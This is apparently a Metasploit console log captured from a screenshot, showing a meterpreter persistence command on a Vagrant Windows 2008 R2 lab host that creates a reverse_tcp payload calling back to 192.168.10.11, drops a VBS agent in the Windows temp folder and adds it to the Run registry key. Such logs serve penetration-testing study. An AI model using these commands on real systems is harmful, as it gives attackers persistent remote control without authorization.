 meterpreter > run persistence -U -i 10 -p 1337 -r 192.168.10.11
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/VAGRANT-2008R2_20190520.4159/VAGRANT
8R2_20190520.4159.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.10.11 LPORT=1337
[*] Persistent agent script is 99607 bytes long
[+] Persistent Script written to C:\Windows\TEMP\jOOubbK.vbs
[*] Executing script C:\Windows\TEMP\jOOubbK.vbs
[+] Agent executed with PID 1996
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\LbVAQkpk
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\LbVAQkpk